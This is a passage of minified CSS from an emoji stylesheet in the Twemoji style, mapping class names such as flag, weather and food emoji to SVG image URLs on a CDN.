moji.maxcdn.com/2/svg/1f1ed-1f1f0.svg)}.twa-heard-island-mcdonald{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ed-1f1f2.svg)}.twa-honduras{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ed-1f1f3.svg)}.twa-croatia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ed-1f1f7.svg)}.twa-haiti{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ed-1f1f9.svg)}.twa-hungary{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ed-1f1fa.svg)}.twa-hh,.twa-squared-h{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ed.svg)}.twa-canary-island{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ee-1f1e8.svg)}.twa-indonesia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ee-1f1e9.svg)}.twa-ireland{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ee-1f1ea.svg)}.twa-israel{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ee-1f1f1.svg)}.twa-isle-of-man{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ee-1f1f2.svg)}.twa-india{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ee-1f1f3.svg)}.twa-british-chagos-indian-ocean-island{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ee-1f1f4.svg)}.twa-iraq{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ee-1f1f6.svg)}.twa-iran{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ee-1f1f7.svg)}.twa-iceland{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ee-1f1f8.svg)}.twa-it,.twa-italy{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ee-1f1f9.svg)}.twa-ii,.twa-squared-i{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ee.svg)}.twa-jersey{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ef-1f1ea.svg)}.twa-jamaica{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ef-1f1f2.svg)}.twa-jordan{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ef-1f1f4.svg)}.twa-japan,.twa-jp{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ef-1f1f5.svg)}.twa-jj,.twa-squared-j{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ef.svg)}.twa-kenya{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f0-1f1ea.svg)}.twa-kyrgyzstan{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f0-1f1ec.svg)}.twa-cambodia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f0-1f1ed.svg)}.twa-kiribati{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f0-1f1ee.svg)}.twa-comoros{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f0-1f1f2.svg)}.twa-kitts-nevis-saint{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f0-1f1f3.svg)}.twa-korea-north-north-korea{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f0-1f1f5.svg)}.twa-korea-south-south-korea,.twa-kr{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f0-1f1f7.svg)}.twa-kuwait{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f0-1f1fc.svg)}.twa-cayman-island{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f0-1f1fe.svg)}.twa-kazakhstan{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f0-1f1ff.svg)}.twa-kk,.twa-squared-k{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f0.svg)}.twa-laos{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f1-1f1e6.svg)}.twa-lebanon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f1-1f1e7.svg)}.twa-lucia-saint{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f1-1f1e8.svg)}.twa-liechtenstein{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f1-1f1ee.svg)}.twa-sri-lanka{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f1-1f1f0.svg)}.twa-liberia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f1-1f1f7.svg)}.twa-lesotho{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f1-1f1f8.svg)}.twa-lithuania{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f1-1f1f9.svg)}.twa-luxembourg{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f1-1f1fa.svg)}.twa-latvia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f1-1f1fb.svg)}.twa-libya{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f1-1f1fe.svg)}.twa-ll,.twa-squared-l{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f1.svg)}.twa-morocco{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1e6.svg)}.twa-monaco{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1e8.svg)}.twa-moldova{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1e9.svg)}.twa-montenegro{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1ea.svg)}.twa-french-martin-saint{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1eb.svg)}.twa-madagascar{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1ec.svg)}.twa-island-marshall{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1ed.svg)}.twa-macedonia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1f0.svg)}.twa-mali{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1f1.svg)}.twa-burma-myanmar{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1f2.svg)}.twa-mongolia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1f3.svg)}.twa-china-macao-macau{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1f4.svg)}.twa-island-mariana{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1f5.svg)}.twa-martinique{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1f6.svg)}.twa-mauritania{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1f7.svg)}.twa-montserrat{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1f8.svg)}.twa-malta{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1f9.svg)}.twa-mauritius{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1fa.svg)}.twa-maldives{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1fb.svg)}.twa-malawi{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1fc.svg)}.twa-mexico{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1fd.svg)}.twa-malaysia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1fe.svg)}.twa-mozambique{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1ff.svg)}.twa-mm,.twa-squared-m{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2.svg)}.twa-namibia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f3-1f1e6.svg)}.twa-new-new-caledonia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f3-1f1e8.svg)}.twa-niger{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f3-1f1ea.svg)}.twa-island-norfolk{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f3-1f1eb.svg)}.twa-nigeria{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f3-1f1ec.svg)}.twa-nicaragua{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f3-1f1ee.svg)}.twa-netherlands{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f3-1f1f1.svg)}.twa-norway{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f3-1f1f4.svg)}.twa-nepal{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f3-1f1f5.svg)}.twa-nauru{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f3-1f1f7.svg)}.twa-niue{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f3-1f1fa.svg)}.twa-new-new-zealand{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f3-1f1ff.svg)}.twa-nn,.twa-squared-n{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f3.svg)}.twa-oman{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f4-1f1f2.svg)}.twa-oo,.twa-squared-o{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f4.svg)}.twa-panama{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f5-1f1e6.svg)}.twa-peru{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f5-1f1ea.svg)}.twa-french-polynesia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f5-1f1eb.svg)}.twa-guinea-new-papua-new-guinea{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f5-1f1ec.svg)}.twa-philippines{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f5-1f1ed.svg)}.twa-pakistan{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f5-1f1f0.svg)}.twa-poland{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f5-1f1f1.svg)}.twa-miquelon-pierre-saint{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f5-1f1f2.svg)}.twa-island-pitcairn{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f5-1f1f3.svg)}.twa-puerto-rico{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f5-1f1f7.svg)}.twa-palestine{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f5-1f1f8.svg)}.twa-portugal{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f5-1f1f9.svg)}.twa-palau{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f5-1f1fc.svg)}.twa-paraguay{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f5-1f1fe.svg)}.twa-pp,.twa-squared-p{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f5.svg)}.twa-qatar{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f6-1f1e6.svg)}.twa-qq,.twa-squared-q{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f6.svg)}.twa-reunion-reunion{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f7-1f1ea.svg)}.twa-romania{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f7-1f1f4.svg)}.twa-serbia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f7-1f1f8.svg)}.twa-ru,.twa-russia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f7-1f1fa.svg)}.twa-rwanda{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f7-1f1fc.svg)}.twa-rr,.twa-squared-r{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f7.svg)}.twa-saudi-arabia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1e6.svg)}.twa-island-solomon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1e7.svg)}.twa-seychelles{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1e8.svg)}.twa-sudan{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1e9.svg)}.twa-sweden{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1ea.svg)}.twa-singapore{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1ec.svg)}.twa-helena-saint{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1ed.svg)}.twa-slovenia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1ee.svg)}.twa-jan-mayen-svalbard{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1ef.svg)}.twa-slovakia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1f0.svg)}.twa-sierra-leone{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1f1.svg)}.twa-san-marino{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1f2.svg)}.twa-senegal{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1f3.svg)}.twa-somalia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1f4.svg)}.twa-suriname{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1f7.svg)}.twa-south-south-sudan-sudan{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1f8.svg)}.twa-principe-principe-sao-tome-sao-tome{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1f9.svg)}.twa-el-salvador{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1fb.svg)}.twa-maarten-sint{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1fd.svg)}.twa-syria{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1fe.svg)}.twa-swaziland{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1ff.svg)}.twa-squared-s,.twa-ss{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8.svg)}.twa-tristan-da-cunha{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f9-1f1e6.svg)}.twa-caicos-island-turks{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f9-1f1e8.svg)}.twa-chad{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f9-1f1e9.svg)}.twa-antarctic-french{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f9-1f1eb.svg)}.twa-togo{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f9-1f1ec.svg)}.twa-thailand{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f9-1f1ed.svg)}.twa-tajikistan{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f9-1f1ef.svg)}.twa-tokelau{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f9-1f1f0.svg)}.twa-east-east-timor-timor-leste{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f9-1f1f1.svg)}.twa-turkmenistan{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f9-1f1f2.svg)}.twa-tunisia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f9-1f1f3.svg)}.twa-tonga{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f9-1f1f4.svg)}.twa-turkey-flag{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f9-1f1f7.svg)}.twa-tobago-trinidad{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f9-1f1f9.svg)}.twa-tuvalu{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f9-1f1fb.svg)}.twa-china-taiwan{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f9-1f1fc.svg)}.twa-tanzania{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f9-1f1ff.svg)}.twa-squared-t,.twa-tt{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f9.svg)}.twa-ukraine{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fa-1f1e6.svg)}.twa-uganda{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fa-1f1ec.svg)}.twa-america-island{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fa-1f1f2.svg)}.twa-america-stars,.twa-us{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fa-1f1f8.svg)}.twa-uruguay{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fa-1f1fe.svg)}.twa-uzbekistan{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fa-1f1ff.svg)}.twa-squared-u,.twa-uu{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fa.svg)}.twa-vatican{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fb-1f1e6.svg)}.twa-grenadines-saint-vincent{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fb-1f1e8.svg)}.twa-venezuela{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fb-1f1ea.svg)}.twa-british-island-virgin{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fb-1f1ec.svg)}.twa-america-american-island-united-united-states-us-usa-virgin{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fb-1f1ee.svg)}.twa-viet-nam-vietnam{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fb-1f1f3.svg)}.twa-vanuatu{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fb-1f1fa.svg)}.twa-squared-v,.twa-vv{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fb.svg)}.twa-futuna-wallis{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fc-1f1eb.svg)}.twa-samoa{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fc-1f1f8.svg)}.twa-squared-w,.twa-ww{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fc.svg)}.twa-kosovo{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fd-1f1f0.svg)}.twa-squared-x,.twa-xx{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fd.svg)}.twa-yemen{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fe-1f1ea.svg)}.twa-mayotte{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fe-1f1f9.svg)}.twa-squared-y,.twa-yy{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fe.svg)}.twa-south-south-africa{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ff-1f1e6.svg)}.twa-zambia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ff-1f1f2.svg)}.twa-zimbabwe{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ff-1f1fc.svg)}.twa-squared-z,.twa-zz{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ff.svg)}.twa-koko,.twa-squared-katakana-koko{background-image:url(https://twemoji.maxcdn.com/2/svg/1f201.svg)}.twa-sa,.twa-squared-katakana-sa{background-image:url(https://twemoji.maxcdn.com/2/svg/1f202.svg)}.twa-squared-negation-ideograph,.twa-u7121{background-image:url(https://twemoji.maxcdn.com/2/svg/1f21a.svg)}.twa-squared-finger-ideograph,.twa-u6307{background-image:url(https://twemoji.maxcdn.com/2/svg/1f22f.svg)}.twa-squared-prohibit-ideograph,.twa-u7981{background-image:url(https://twemoji.maxcdn.com/2/svg/1f232.svg)}.twa-squared-empty-ideograph,.twa-u7a7a{background-image:url(https://twemoji.maxcdn.com/2/svg/1f233.svg)}.twa-squared-together-ideograph,.twa-u5408{background-image:url(https://twemoji.maxcdn.com/2/svg/1f234.svg)}.twa-squared-fullness-ideograph,.twa-u6e80{background-image:url(https://twemoji.maxcdn.com/2/svg/1f235.svg)}.twa-squared-exist-ideograph,.twa-u6709{background-image:url(https://twemoji.maxcdn.com/2/svg/1f236.svg)}.twa-squared-moon-ideograph,.twa-u6708{background-image:url(https://twemoji.maxcdn.com/2/svg/1f237.svg)}.twa-squared-apply-ideograph,.twa-u7533{background-image:url(https://twemoji.maxcdn.com/2/svg/1f238.svg)}.twa-squared-divide-ideograph,.twa-u5272{background-image:url(https://twemoji.maxcdn.com/2/svg/1f239.svg)}.twa-squared-operating-ideograph,.twa-u55b6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f23a.svg)}.twa-circled-advantage-ideograph,.twa-ideograph-advantage{background-image:url(https://twemoji.maxcdn.com/2/svg/1f250.svg)}.twa-accept,.twa-circled-accept-ideograph{background-image:url(https://twemoji.maxcdn.com/2/svg/1f251.svg)}.twa-cyclone{background-image:url(https://twemoji.maxcdn.com/2/svg/1f300.svg)}.twa-foggy{background-image:url(https://twemoji.maxcdn.com/2/svg/1f301.svg)}.twa-closed-umbrella{background-image:url(https://twemoji.maxcdn.com/2/svg/1f302.svg)}.twa-night-with-stars,.twa-stars{background-image:url(https://twemoji.maxcdn.com/2/svg/1f303.svg)}.twa-sunrise-over-mountains{background-image:url(https://twemoji.maxcdn.com/2/svg/1f304.svg)}.twa-sunrise{background-image:url(https://twemoji.maxcdn.com/2/svg/1f305.svg)}.twa-city-sunset,.twa-cityscape-at-dusk{background-image:url(https://twemoji.maxcdn.com/2/svg/1f306.svg)}.twa-city-sunrise,.twa-sunset{background-image:url(https://twemoji.maxcdn.com/2/svg/1f307.svg)}.twa-rainbow{background-image:url(https://twemoji.maxcdn.com/2/svg/1f308.svg)}.twa-bridge-at-night{background-image:url(https://twemoji.maxcdn.com/2/svg/1f309.svg)}.twa-ocean,.twa-water-wave{background-image:url(https://twemoji.maxcdn.com/2/svg/1f30a.svg)}.twa-volcano{background-image:url(https://twemoji.maxcdn.com/2/svg/1f30b.svg)}.twa-milky-way{background-image:url(https://twemoji.maxcdn.com/2/svg/1f30c.svg)}.twa-earth-africa,.twa-globe-showing-europe-africa{background-image:url(https://twemoji.maxcdn.com/2/svg/1f30d.svg)}.twa-earth-americas,.twa-globe-showing-americas{background-image:url(https://twemoji.maxcdn.com/2/svg/1f30e.svg)}.twa-earth-asia,.twa-globe-showing-asia-australia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f30f.svg)}.twa-globe-with-meridians{background-image:url(https://twemoji.maxcdn.com/2/svg/1f310.svg)}.twa-new-moon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f311.svg)}.twa-waxing-crescent-moon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f312.svg)}.twa-first-quarter-moon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f313.svg)}.twa-waxing-gibbous-moon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f314.svg)}.twa-full-moon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f315.svg)}.twa-waning-gibbous-moon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f316.svg)}.twa-last-quarter-moon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f317.svg)}.twa-waning-crescent-moon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f318.svg)}.twa-crescent-moon,.twa-moon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f319.svg)}.twa-new-moon-face,.twa-new-moon-with-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f31a.svg)}.twa-first-quarter-moon-with-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f31b.svg)}.twa-last-quarter-moon-with-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f31c.svg)}.twa-full-moon-with-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f31d.svg)}.twa-sun-with-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f31e.svg)}.twa-glowing-star,.twa-star2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f31f.svg)}.twa-shooting-star{background-image:url(https://twemoji.maxcdn.com/2/svg/1f320.svg)}.twa-thermometer{background-image:url(https://twemoji.maxcdn.com/2/svg/1f321.svg)}.twa-sun-behind-small-cloud{background-image:url(https://twemoji.maxcdn.com/2/svg/1f324.svg)}.twa-sun-behind-large-cloud{background-image:url(https://twemoji.maxcdn.com/2/svg/1f325.svg)}.twa-sun-behind-cloud-with-rain{background-image:url(https://twemoji.maxcdn.com/2/svg/1f326.svg)}.twa-cloud-with-rain{background-image:url(https://twemoji.maxcdn.com/2/svg/1f327.svg)}.twa-cloud-with-snow{background-image:url(https://twemoji.maxcdn.com/2/svg/1f328.svg)}.twa-cloud-with-lightning{background-image:url(https://twemoji.maxcdn.com/2/svg/1f329.svg)}.twa-tornado{background-image:url(https://twemoji.maxcdn.com/2/svg/1f32a.svg)}.twa-fog{background-image:url(https://twemoji.maxcdn.com/2/svg/1f32b.svg)}.twa-wind-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f32c.svg)}.twa-hot-dog{background-image:url(https://twemoji.maxcdn.com/2/svg/1f32d.svg)}.twa-taco{background-image:url(https://twemoji.maxcdn.com/2/svg/1f32e.svg)}.twa-burrito{background-image:url(https://twemoji.maxcdn.com/2/svg/1f32f.svg)}.twa-chestnut{background-image:url(https://twemoji.maxcdn.com/2/svg/1f330.svg)}.twa-seedling{background-image:url(https://twemoji.maxcdn.com/2/svg/1f331.svg)}.twa-evergreen,.twa-evergreen-tree{background-image:url(https://twemoji.maxcdn.com/2/svg/1f332.svg)}.twa-deciduous-tree{background-image:url(https://twemoji.maxcdn.com/2/svg/1f333.svg)}.twa-palm-tree{background-image:url(https://twemoji.maxcdn.com/2/svg/1f334.svg)}.twa-cactus{background-image:url(https://twemoji.maxcdn.com/2/svg/1f335.svg)}.twa-hot-pepper{background-image:url(https://twemoji.maxcdn.com/2/svg/1f336.svg)}.twa-tulip{background-image:url(https://twemoji.maxcdn.com/2/svg/1f337.svg)}.twa-cherry-blossom{background-image:url(https://twemoji.maxcdn.com/2/svg/1f338.svg)}.twa-rose{background-image:url(https://twemoji.maxcdn.com/2/svg/1f339.svg)}.twa-hibiscus{background-image:url(https://twemoji.maxcdn.com/2/svg/1f33a.svg)}.twa-sunflower{background-image:url(https://twemoji.maxcdn.com/2/svg/1f33b.svg)}.twa-blossom{background-image:url(https://twemoji.maxcdn.com/2/svg/1f33c.svg)}.twa-corn,.twa-ear-of-corn{background-image:url(https://twemoji.maxcdn.com/2/svg/1f33d.svg)}.twa-ear-of-rice,.twa-sheaf-of-rice{background-image:url(https://twemoji.maxcdn.com/2/svg/1f33e.svg)}.twa-herb{background-image:url(https://twemoji.maxcdn.com/2/svg/1f33f.svg)}.twa-four-leaf-clover{background-image:url(https://twemoji.maxcdn.com/2/svg/1f340.svg)}.twa-maple-leaf{background-image:url(https://twemoji.maxcdn.com/2/svg/1f341.svg)}.twa-fallen-leaf{background-image:url(https://twemoji.maxcdn.com/2/svg/1f342.svg)}.twa-leaf-fluttering-in-wind,.twa-leaves{background-image:url(https://twemoji.maxcdn.com/2/svg/1f343.svg)}.twa-mushroom{background-image:url(https://twemoji.maxcdn.com/2/svg/1f344.svg)}.twa-tomato{background-image:url(https://twemoji.maxcdn.com/2/svg/1f345.svg)}.twa-eggplant{background-image:url(https://twemoji.maxcdn.com/2/svg/1f346.svg)}.twa-grapes{background-image:url(https://twemoji.maxcdn.com/2/svg/1f347.svg)}.twa-melon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f348.svg)}.twa-watermelon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f349.svg)}.twa-tangerine{background-image:url(https://twemoji.maxcdn.com/2/svg/1f34a.svg)}.twa-lemon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f34b.svg)}.twa-banana{background-image:url(https://twemoji.maxcdn.com/2/svg/1f34c.svg)}.twa-pineapple{background-image:url(https://twemoji.maxcdn.com/2/svg/1f34d.svg)}.twa-apple,.twa-red-apple{background-image:url(https://twemoji.maxcdn.com/2/svg/1f34e.svg)}.twa-green-apple{background-image:url(https://twemoji.maxcdn.com/2/svg/1f34f.svg)}.twa-pear{background-image:url(https://twemoji.maxcdn.com/2/svg/1f350.svg)}.twa-peach{background-image:url(https://twemoji.maxcdn.com/2/svg/1f351.svg)}.twa-cherries{background-image:url(https://twemoji.maxcdn.com/2/svg/1f352.svg)}.twa-strawberry{background-image:url(https://twemoji.maxcdn.com/2/svg/1f353.svg)}.twa-hamburger{background-image:url(https://twemoji.maxcdn.com/2/svg/1f354.svg)}.twa-pizza{background-image:url(https://twemoji.maxcdn.com/2/svg/1f355.svg)}.twa-meat-on-bone{background-image:url(https://twemoji.maxcdn.com/2/svg/1f356.svg)}.twa-poultry-leg{background-image:url(https://twemoji.maxcdn.com/2/svg/1f357.svg)}.twa-rice-cracker{background-image:url(https://twemoji.maxcdn.com/2/svg/1f358.svg)}.twa-rice-ball{background-image:url(https://twemoji.maxcdn.com/2/svg/1f359.svg)}.twa-cooked-rice,.twa-rice{background-image:url(https://twemoji.maxcdn.com/2/svg/1f35a.svg)}.twa-curry,.twa-curry-rice{background-image:url(https://twemoji.maxcdn.com/2/svg/1f35b.svg)}.twa-ramen,.twa-steaming-bowl{background-image:url(https://twemoji.maxcdn.com/2/svg/1f35c.svg)}.twa-spaghetti{background-image:url(https://twemoji.maxcdn.com/2/svg/1f35d.svg)}.twa-bread{background-image:url(https://twemoji.maxcdn.com/2/svg/1f35e.svg)}.twa-french-fries,.twa-fries{background-image:url(https://twemoji.maxcdn.com/2/svg/1f35f.svg)}.twa-roasted-sweet-potato,.twa-sweet-potato{background-image:url(https://twemoji.maxcdn.com/2/svg/1f360.svg)}.twa-dango{background-image:url(https://twemoji.maxcdn.com/2/svg/1f361.svg)}.twa-oden{background-image:url(https://twemoji.maxcdn.com/2/svg/1f362.svg)}.twa-sushi{background-image:url(https://twemoji.maxcdn.com/2/svg/1f363.svg)}.twa-fried-shrimp{background-image:url(https://twemoji.maxcdn.com/2/svg/1f364.svg)}.twa-fish-cake,.twa-fish-cake-with-swirl{background-image:url(https://twemoji.maxcdn.com/2/svg/1f365.svg)}.twa-icecream,.twa-soft-ice-cream{background-image:url(https://twemoji.maxcdn.com/2/svg/1f366.svg)}.twa-shaved-ice{background-image:url(https://twemoji.maxcdn.com/2/svg/1f367.svg)}.twa-ice-cream{background-image:url(https://twemoji.maxcdn.com/2/svg/1f368.svg)}.twa-doughnut{background-image:url(https://twemoji.maxcdn.com/2/svg/1f369.svg)}.twa-cookie{background-image:url(https://twemoji.maxcdn.com/2/svg/1f36a.svg)}.twa-chocolate-bar{background-image:url(https://twemoji.maxcdn.